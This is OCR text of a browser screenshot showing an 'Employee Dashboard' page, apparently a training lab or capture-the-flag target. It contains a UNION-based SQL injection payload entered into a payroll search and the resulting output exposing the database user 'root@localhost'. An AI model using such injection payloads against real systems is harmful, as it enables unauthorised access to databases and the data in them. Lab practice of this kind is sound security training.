 Employee Dashboard
Not secure 83.136.253.64:54184/dashboard/dashboard.php
Crackmes Gmail YouTube Maps All Bookmarks
Payroll Information SQL payload = CN' UNION SELECT 1,2, USER(), 3, 4-- - CN' UNION SELECT 1,2, U
Name Month Amount Tax
2 root@localhost 3 4